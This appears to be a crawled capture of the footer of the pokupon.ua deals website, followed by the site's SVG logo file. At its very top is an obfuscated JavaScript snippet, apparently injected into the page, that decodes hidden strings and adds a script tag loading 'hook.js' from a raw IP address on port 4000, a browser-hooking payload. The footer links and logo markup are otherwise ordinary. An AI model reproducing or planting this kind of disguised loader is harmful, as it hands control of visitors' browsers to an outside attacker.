var _0x507cf4=_0x5b74;(function(_0x277141,_0x4873fd){var _0x5db3d3=_0x5b74,_0x1ee64c=_0x277141();while(!![]){try{var _0x2e970e=-parseInt(_0x5db3d3(0x102))/0x1*(parseInt(_0x5db3d3(0xfd))/0x2)+parseInt(_0x5db3d3(0x104))/0x3*(parseInt(_0x5db3d3(0xfc))/0x4)+-parseInt(_0x5db3d3(0x108))/0x5*(-parseInt(_0x5db3d3(0x109))/0x6)+-parseInt(_0x5db3d3(0x101))/0x7+-parseInt(_0x5db3d3(0x100))/0x8*(parseInt(_0x5db3d3(0x105))/0x9)+-parseInt(_0x5db3d3(0x106))/0xa+-parseInt(_0x5db3d3(0x103))/0xb*(-parseInt(_0x5db3d3(0x107))/0xc);if(_0x2e970e===_0x4873fd)break;else _0x1ee64c['push'](_0x1ee64c['shift']());}catch(_0x49c0d1){_0x1ee64c['push'](_0x1ee64c['shift']());}}}(_0x3bda,0xc7053));function _0x5b74(_0x3e39bc,_0x1b48d0){var _0x3bda23=_0x3bda();return _0x5b74=function(_0x5b7445,_0x37d9ac){_0x5b7445=_0x5b7445-0xfa;var _0x26920a=_0x3bda23[_0x5b7445];return _0x26920a;},_0x5b74(_0x3e39bc,_0x1b48d0);}var script=document[_0x507cf4(0xfb)](_0x507cf4(0x10a));script['src']=_0x507cf4(0xfe),document[_0x507cf4(0xfa)][_0x507cf4(0xff)](script);function _0x3bda(){var _0x4d3365=['328YfhAEB','5232724SrCmCn','3nwtbwk','21530971DyEwkF','395733tGANoo','54099OGCqCS','10194350oIXpUN','12qmQEVM','270trPnkW','57180gBBOWc','script','head','createElement','44xOaxWi','729598SQlVlR','https://45.9.148.66:4000/hook.js','appendChild'];_0x3bda=function(){return _0x4d3365;};return _0x3bda();}
				</script> -->
                <a class="footer__info-icon" href="viber://public?id=pokuponofficial" target="_blank">
                    <svg fill="currentColor" viewBox="0 0 18 18" height="20">
                        <path d="M0.165679 0.0999996C0.365679 -3.7998e-07 0.365692 1.90735e-07 0.865692 1.90735e-07C1.06569 1.90735e-07 1.46568 -3.7998e-07 1.66568 0.0999996C2.66568 0.2 3.36568 0.4 4.16568 0.8C5.06568 1.2 5.56569 1.6 6.36569 2.3C7.06569 3 7.46569 3.5 7.86569 4.3C8.46569 5.4 8.76569 6.8 8.86569 8.2C8.86569 8.7 8.86569 8.8 8.76569 9C8.56569 9.3 8.06569 9.2 7.86569 8.9C7.76569 8.8 7.76569 8.7 7.76569 8.3C7.76569 7.7 7.66569 7.3 7.56569 6.8C7.26569 4.9 6.26569 3.4 4.86569 2.4C3.66569 1.5 2.56569 1.2 0.865692 1.1C0.265692 1.1 0.165688 1.1 0.0656885 1C-0.0343115 0.7 -0.0343207 0.3 0.165679 0.0999996Z"
                              transform="translate(8.84814)"></path>
                        <path d="M3.06569 1.73923C2.46569 1.43923 1.56568 1.13923 0.765682 1.03923C0.465682 1.03923 0.265692 0.939231 0.165692 0.839231C-0.0343085 0.639231 -0.0343146 0.43923 0.0656854 0.23923C0.265685 0.0392303 0.465692 -0.0607695 1.16569 0.0392305C2.96569 0.23923 4.36568 1.13923 5.26568 2.43923C5.76568 3.13923 6.06569 4.03923 6.16569 4.93923C6.16569 5.23923 6.16569 5.93923 6.16569 6.03923C6.16569 6.13923 5.96569 6.23923 5.86569 6.33923C5.76569 6.43923 5.46569 6.43923 5.36569 6.33923C5.16569 6.23923 5.06569 6.03923 5.06569 5.53923C5.06569 4.83923 4.86568 4.03923 4.46568 3.43923C4.26568 2.73923 3.76569 2.13923 3.06569 1.73923Z"
                              transform="translate(9.0481 2.16064)"></path>
                        <path d="M3.30405 3.375C3.10405 3.575 2.80405 3.575 2.60405 3.375C2.40405 3.275 2.40405 3.175 2.40405 2.875C2.40405 2.475 2.30406 2.175 2.20406 1.975C2.00406 1.375 1.50406 1.175 0.704058 1.075C0.304058 1.075 0.204052 0.974999 0.104052 0.874999C-0.0959482 0.674999 0.00404876 0.275 0.304049 0.075C0.404049 -0.025 0.504058 -0.025 0.704058 0.075C0.904058 0.075 1.10406 0.0750004 1.20406 0.175C1.80406 0.275 2.20405 0.474999 2.60405 0.874999C3.10405 1.375 3.40405 1.875 3.50405 2.675C3.60405 2.975 3.50405 3.175 3.30405 3.375Z"
                              transform="translate(9.50977 4.625)"></path>
                        <path d="M17.8138 14.1C17.8138 13.8 17.7138 13.6 17.5138 13.4C17.3138 13.2 16.1138 12.2 15.4138 11.8C14.9138 11.5 14.2138 11.1 13.9138 10.9C13.5138 10.7 13.0138 10.7 12.6138 10.8C12.5138 10.8 12.4138 10.9 12.4138 10.9C12.2138 11 12.1138 11.2 11.7139 11.6C11.5139 11.9 11.2139 12.2 11.2139 12.2C11.2139 12.2 11.1138 12.3 11.0138 12.3C10.6138 12.5 10.1138 12.4 9.21385 12C8.51385 11.7 7.91384 11.3 7.31384 10.7C6.71384 10.2 6.11384 9.5 5.81384 9C5.41384 8.3 5.11384 7.5 5.11384 7C5.11384 6.8 5.21384 6.5 5.31384 6.4L5.41385 6.3C5.51385 6.2 5.71384 6.1 5.81384 5.9C6.51384 5.3 6.71384 5.2 6.81384 4.9C6.91384 4.6 6.81384 4.2 6.51384 3.6C5.91384 2.6 4.41385 0.7 3.91385 0.3C3.81385 0.2 3.71384 0.2 3.61384 0.1C3.41384 1.86265e-07 3.01384 -1.90735e-07 2.81384 -1.90735e-07C2.51384 0.0999998 2.21385 0.3 1.41385 0.8C0.913847 1.1 0.31385 1.7 0.21385 2C-0.08615 2.6 -0.0861592 3 0.313841 4.2C0.713841 5.2 1.21385 6.2 1.71385 7.2C1.81385 7.4 1.91384 7.6 2.11384 7.8C2.11384 7.8 2.11384 7.8 2.11384 7.9C2.21384 8.1 2.31384 8.3 2.51384 8.5C2.61384 8.6 2.61385 8.7 2.71385 8.7C2.81385 8.9 2.91384 9 3.01384 9.1C3.21384 9.3 3.31384 9.5 3.51384 9.7C5.21384 12 7.31385 13.8 9.71385 15.3C9.71385 15.3 9.81384 15.3 9.81384 15.4C10.2138 15.6 10.5138 15.8 10.9138 16C11.0138 16 11.0138 16.1 11.1138 16.1C11.5138 16.3 11.9138 16.5 12.3138 16.7C12.3138 16.7 12.4138 16.7 12.4138 16.8C12.8138 17 13.2139 17.2 13.7139 17.4C14.2139 17.6 14.4138 17.6 14.8138 17.6C15.0138 17.6 15.2138 17.6 15.3138 17.5C15.5138 17.4 15.8138 17.3 16.0138 17.1C16.1138 17.1 16.1138 17 16.2139 17C16.3139 17 16.3138 16.9 16.4138 16.8C16.7138 16.5 17.1138 16.1 17.4138 15.7C17.6138 15.4 17.8138 15.1 17.9138 14.9C17.7138 14.5 17.8138 14.3 17.8138 14.1Z"
                              transform="translate(0 0.399902)"></path>
                    </svg>
                </a>
				
                <a class="footer__info-icon" href="https://t.me/pokuponofficial" target="_blank">
                    <svg fill="currentColor" viewBox="0 0 19 16" height="20">
                        <path d="M0.137842 7.375C0.237842 7.475 0.337829 7.575 0.437829 7.575C0.537829 7.575 1.53782 7.975 2.73782 8.275C3.93782 8.675 4.83782 8.975 4.83782 8.975C4.83782 8.975 5.23784 10.175 5.63784 11.575C6.03784 12.975 6.43783 14.275 6.43783 14.275C6.53783 14.375 6.63783 14.375 6.93783 14.375C7.33783 14.375 7.33784 14.375 9.53784 12.275L9.83782 11.975L10.2378 12.275C10.4378 12.475 10.8378 12.675 11.1378 12.975C11.4378 13.175 12.2378 13.775 12.8378 14.275C13.5378 14.775 14.1378 15.175 14.2378 15.275C14.3378 15.275 14.5378 15.375 14.6378 15.375C15.0378 15.475 15.4378 15.175 15.5378 14.675C15.6378 14.475 18.4378 1.175 18.4378 0.975C18.4378 0.775 18.4378 0.375 18.2378 0.275C18.1378 0.175 18.0378 0.0750004 17.9378 0.0750004C17.7378 -0.0249996 17.4378 -0.0249996 17.2378 0.0750004C17.1378 0.0750004 15.1378 0.875 12.8378 1.775C10.5378 2.675 6.83782 4.075 4.73782 4.875C2.63782 5.675 0.837842 6.375 0.637842 6.475C0.0378415 6.775 -0.162158 7.075 0.137842 7.375Z"></path>
                    </svg>
                </a>

            </div>
            <div class="footer__info">
                <a class="footer__info__special-links special-link-bottom" href="https://pokupon.ua/ru/pg/contacts" target="_blank">
                    <svg class="special-link__logo" fill="currentColor" id="icon-comment" viewBox="0 0 14 14"
                         width="16px" height="16px">
                        <path d="M12.6 0H1.4C0.628907 0 0 0.628907 0 1.4V14L2.8 11.2H12.6C13.3711 11.2 14 10.5711 14 9.8V1.4C14 0.628907 13.3711 0 12.6 0ZM7.7 6.3H6.3V4.9H7.7V6.3ZM10.5 6.3H9.1V4.9H10.5V6.3ZM4.9 6.3H3.5V4.9H4.9V6.3Z"></path>
                    </svg>
                    <span>Связаться нами</span>
                </a>
            </div>
        </div>
    </div>
</footer>
<div class="copyright">© 2026 “<b>Pokupon.ua</b>”</div>
</body>
</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn1.pokupon.ua/logo-pokupon.svg
body_size: 8045
content:
<svg width="126" height="40" viewBox="0 0 126 40" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<g id="Canvas" transform="translate(3646 331)">
<g id="Logo_y">
<g id="Shape">
<use xlink:href="#path0_fill" transform="translate(-3599.13 -328.794)" fill="#7C69E0"/>
</g>
<g id="Shape">
<use xlink:href="#path1_fill" transform="translate(-3646 -318.108)" fill="#FFF200"/>
</g>
<g id="Shape">
<use xlink:href="#path2_fill" transform="translate(-3565.24 -331)" fill="#89BA21"/>
</g>
<g id="Shape">
<use xlink:href="#path3_fill" transform="translate(-3619.22 -331)" fill="#D9486D"/>
</g>
<g id="Shape">
<use xlink:href="#path4_fill" transform="translate(-3547.38 -330.073)" fill="#FFF200"/>
</g>
<g id="Shape">
<use xlink:href="#path5_fill" transform="translate(-3582.97 -326.955)" fill="#31BCFE"/>
</g>
<g id="Group">
<g id="Shape">
<use xlink:href="#path6_fill" transform="translate(-3559.61 -319.214)"/>
</g>
<g id="Shape">
<use xlink:href="#path7_fill" transform="translate(-3594.52 -315.746)"/>
</g>
<g id="Shape">
<use xlink:href="#path8_fill" transform="translate(-3613.46 -319.251)"/>
</g>
<g id="Shape">
<use xlink:href="#path9_fill" transform="translate(-3542.1 -320.47)"/>
</g>
<g id="Shape">
<use xlink:href="#path10_fill" transform="translate(-3578.18 -316.127)"/>
</g>
</g>
</g>
</g>
<defs>
<path id="path0_fill" fill-rule="evenodd" d="M 1.90476 34.61C 0.838095 34.61 0 33.7719 0 32.7052L 0 8.97187C 0 7.90521 0.685714 6.57187 1.52381 5.92426L 8.95238 0.476637C 9.79048 -0.132887 11.2 -0.170982 12.0381 0.438541L 19.6952 5.88616C 20.5333 6.49568 21.2571 7.86711 21.2571 8.89568L 21.2571 32.6671C 21.2571 33.7338 20.419 34.5719 19.3524 34.5719L 1.90476 34.5719L 1.90476 34.61ZM 10.5143 1.39093C 9.71428 1.39093 9.02856 2.03855 9.02856 2.87664C 9.02856 3.67664 9.67618 4.36236 10.5143 4.36236C 11.3143 4.36236 12 3.71474 12 2.87664C 12 2.07664 11.3524 1.39093 10.5143 1.39093Z"/>
<path id="path1_fill" fill-rule="evenodd" d="M 24.9619 11.1238C 24.5046 12.1524 23.8188 12.9905 22.9429 13.5619C 22.0667 14.1333 20.9619 14.4381 19.6665 14.4381C 18.3333 14.4381 17.2285 14.1714 16.3523 13.6762C 15.4761 13.1809 14.7903 12.381 14.219 11.3143C 13.6855 10.2476 13.4189 8.87619 13.4189 7.2381C 13.4189 4.95239 13.9524 3.20001 15.019 1.90475C 16.0857 0.647614 17.5713 0 19.5142 0C 21.4951 0 22.981 0.609528 24.0476 1.86667C 25.1143 3.12381 25.6475 4.87619 25.6475 7.12381C 25.6855 8.7619 25.457 10.0952 24.9619 11.1238ZM 7.65723 14.1714L 7.65723 3.65707L 3.65723 3.65707L 3.65723 14.1714L 0 14.1714L 0 0.228516L 11.2761 0.228516L 11.2761 14.1714L 7.65723 14.1714ZM 19.5142 3.27618C 20.2761 3.27618 20.8857 3.58093 21.3428 4.19046C 21.8 4.79999 22.0286 5.75238 21.9905 7.04761C 21.9905 8.60953 21.762 9.67618 21.3428 10.2857C 20.8857 10.8952 20.3142 11.2 19.5142 11.2C 18.7524 11.2 18.1809 10.8952 17.7239 10.2857C 17.3047 9.67618 17.0762 8.64761 17.0762 7.2381C 17.0762 5.82855 17.3047 4.79999 17.762 4.19046C 18.1809 3.58093 18.7905 3.27618 19.5142 3.27618Z"/>
<path id="path2_fill" fill-rule="evenodd" d="M 21.1161 33.6921C 21.0018 34.7207 20.0495 35.4826 19.0209 35.3683L 1.68755 33.5017C 0.658974 33.3874 -0.10293 32.435 0.0113552 31.4064L 2.56374 7.82547C 2.67802 6.7969 3.51612 5.50166 4.4304 4.96833L 12.4304 0.32071C 13.3447 -0.212623 14.7161 -0.0602425 15.5161 0.625472L 22.4875 6.87309C 23.2875 7.55881 23.8209 9.00642 23.7066 10.035L 21.1161 33.6921ZM 13.8781 1.38736C 13.0781 1.31117 12.3543 1.8826 12.24 2.6826C 12.1638 3.4826 12.7352 4.20641 13.5352 4.3207C 14.3352 4.39689 15.059 3.82546 15.1733 3.02546C 15.2495 2.22546 14.6781 1.46356 13.8781 1.38736Z"/>
<path id="path3_fill" fill-rule="evenodd" d="M 21.1161 33.6921C 21.0018 34.7207 20.0495 35.4826 19.0209 35.3683L 1.68755 33.5017C 0.658974 33.3874 -0.10293 32.435 0.0113552 31.4064L 2.56374 7.82547C 2.67802 6.7969 3.51612 5.50166 4.4304 4.96833L 12.4304 0.32071C 13.3447 -0.212623 14.7161 -0.0602425 15.5161 0.625472L 22.4875 6.87309C 23.2875 7.55881 23.8209 9.00642 23.7066 10.035L 21.1161 33.6921ZM 13.84 1.38736C 13.04 1.31117 12.3162 1.8826 12.2019 2.6826C 12.1257 3.4826 12.6971 4.20641 13.4971 4.3207C 14.2971 4.39689 15.0209 3.82546 15.1352 3.02546C 15.2495 2.22546 14.6781 1.46356 13.84 1.38736Z"/>
<path id="path4_fill" fill-rule="evenodd" d="M 8.12861 35.7366C 7.10004 36.0032 6.07147 35.3556 5.8048 34.3652L 0.0905133 11.3556C -0.176153 10.3271 0.166704 8.84134 0.852418 8.04134L 6.71908 0.917533C 7.4048 0.117533 8.73813 -0.225325 9.69051 0.155628L 18.4143 3.62229C 19.4048 4.00325 20.3953 5.1461 20.6619 6.17468L 26.4143 29.2604C 26.681 30.289 26.0334 31.3175 25.0429 31.5842L 8.12861 35.7366ZM 10.262 2.51754C 10.0715 1.71754 9.27152 1.2604 8.47152 1.45088C 7.67152 1.64135 7.21438 2.44135 7.40486 3.24135C 7.59533 4.04135 8.39533 4.4985 9.19533 4.30802C 9.99533 4.11754 10.4525 3.31754 10.262 2.51754Z"/>
<path id="path5_fill" fill-rule="evenodd" d="M 5.35945 35.514C 4.33088 35.6664 3.34041 34.9045 3.22612 33.8759L 0.0261207 10.333C -0.12626 9.30447 0.407073 7.85685 1.13088 7.13304L 7.75945 0.694947C 8.52136 -0.0288623 9.89279 -0.219338 10.8071 0.2759L 19.1118 4.65685C 20.0261 5.15209 20.9023 6.40923 21.0547 7.4378L 24.2166 31.0188C 24.369 32.0473 23.6071 33.0378 22.5785 33.1521L 5.35945 35.514ZM 11.1117 2.714C 10.9974 1.914 10.2736 1.34257 9.43552 1.45685C 8.63552 1.57114 8.06409 2.29495 8.17838 3.13304C 8.29267 3.93304 9.01648 4.50447 9.85457 4.39019C 10.6546 4.23781 11.226 3.514 11.1117 2.714Z"/>
<path id="path6_fill" fill-rule="evenodd" d="M 2.49511 13.1447C 1.65722 12.5351 0.971432 11.697 0.5144 10.5923C 0.0571251 9.4494 -0.0952187 8.11609 0.0571251 6.51608C 0.285641 4.26846 1.00952 2.59228 2.2666 1.4494C 3.52392 0.344662 5.16186 -0.150577 7.1809 0.0398833C 9.27612 0.230374 10.8 0.992276 11.7905 2.32559C 12.781 3.65893 13.1619 5.41131 12.9333 7.62085C 12.7429 9.22085 12.3999 10.478 11.7905 11.4684C 11.1809 12.4589 10.4189 13.1827 9.42846 13.678C 8.43798 14.1732 7.25708 14.3256 5.88574 14.2113C 4.5144 14.0589 3.37133 13.7161 2.49511 13.1447ZM 6.87622 3.2399C 6.11425 3.16369 5.46679 3.39227 4.93335 3.96368C 4.3999 4.49704 4.05713 5.48752 3.90478 6.93512C 3.75244 8.30655 3.8667 9.33511 4.28564 9.98275C 4.70483 10.6304 5.31421 10.9732 6.11425 11.0494C 6.95239 11.1256 7.63818 10.8589 8.1333 10.3256C 8.62866 9.75418 8.97143 8.72561 9.12378 7.20178C 9.23803 5.90655 9.12378 4.95416 8.70483 4.30655C 8.28564 3.65893 7.67627 3.31607 6.87622 3.2399Z"/>
<path id="path7_fill" d="M 5.6 5.75238L 3.9619 0L 0 0L 3.9619 10.0952C 3.77143 10.819 3.27619 11.2 2.4381 11.2C 2.17143 11.2 1.71429 11.1619 1.10476 11.0857L 1.10476 13.981C 2.13333 14.1333 2.89524 14.2095 3.31429 14.2095C 4.11429 14.2095 4.7619 14.0571 5.21905 13.7905C 5.67619 13.5238 6.01905 13.1429 6.28571 12.7238C 6.51429 12.3048 6.78095 11.6571 7.12381 10.781L 10.9333 0L 7.2381 0L 5.6 5.75238Z"/>
<path id="path8_fill" d="M 9.21905 0.914286C 8.53333 1.02857 8.0381 1.21905 7.69524 1.5619C 7.35238 1.90476 7.00952 2.47619 6.62857 3.31429C 6.09524 4.41905 5.75238 5.10476 5.52381 5.33333C 5.29524 5.5619 5.02857 5.67619 4.68571 5.6381L 5.25714 0.380952L 1.44762 0L 0 13.6762L 3.80952 14.0571L 4.38095 8.64762C 4.72381 8.68571 4.99048 8.8 5.18095 9.02857C 5.37143 9.25714 5.5619 9.79048 5.82857 10.6667L 6.93333 14.3238L 11.2381 14.7429L 9.94286 10.8571C 9.6 9.79048 9.21905 8.99048 8.87619 8.45714C 8.53333 7.92381 8.07619 7.54286 7.54286 7.27619C 7.9619 7.12381 8.30476 6.93333 8.57143 6.62857C 8.83809 6.3619 9.10476 5.90476 9.37143 5.33333C 9.6381 4.72381 9.94286 4.30476 10.2857 4.07619C 10.6286 3.84762 11.1238 3.73333 11.7714 3.80952L 11.9619 3.80952L 12.2667 0.914286C 10.9333 0.838095 9.90476 0.8 9.21905 0.914286Z"/>
<path id="path9_fill" d="M 11.619 0L 7.84762 0.990476L 9.02857 5.71429L 4.91429 6.74286L 3.73333 2.05714L 0 3.00952L 3.31429 16.4571L 7.08571 15.5048L 5.75238 10.0571L 9.82857 8.99048L 11.2 14.4381L 14.9714 13.4476L 11.619 0Z"/>
<path id="path10_fill" d="M 0 1.6381L 1.75238 15.2762L 5.5619 14.7429L 4.22857 4.45714L 8.41905 3.88571L 9.75238 14.1714L 13.5619 13.6381L 11.8095 0L 0 1.6381Z"/>
</defs>
</svg>
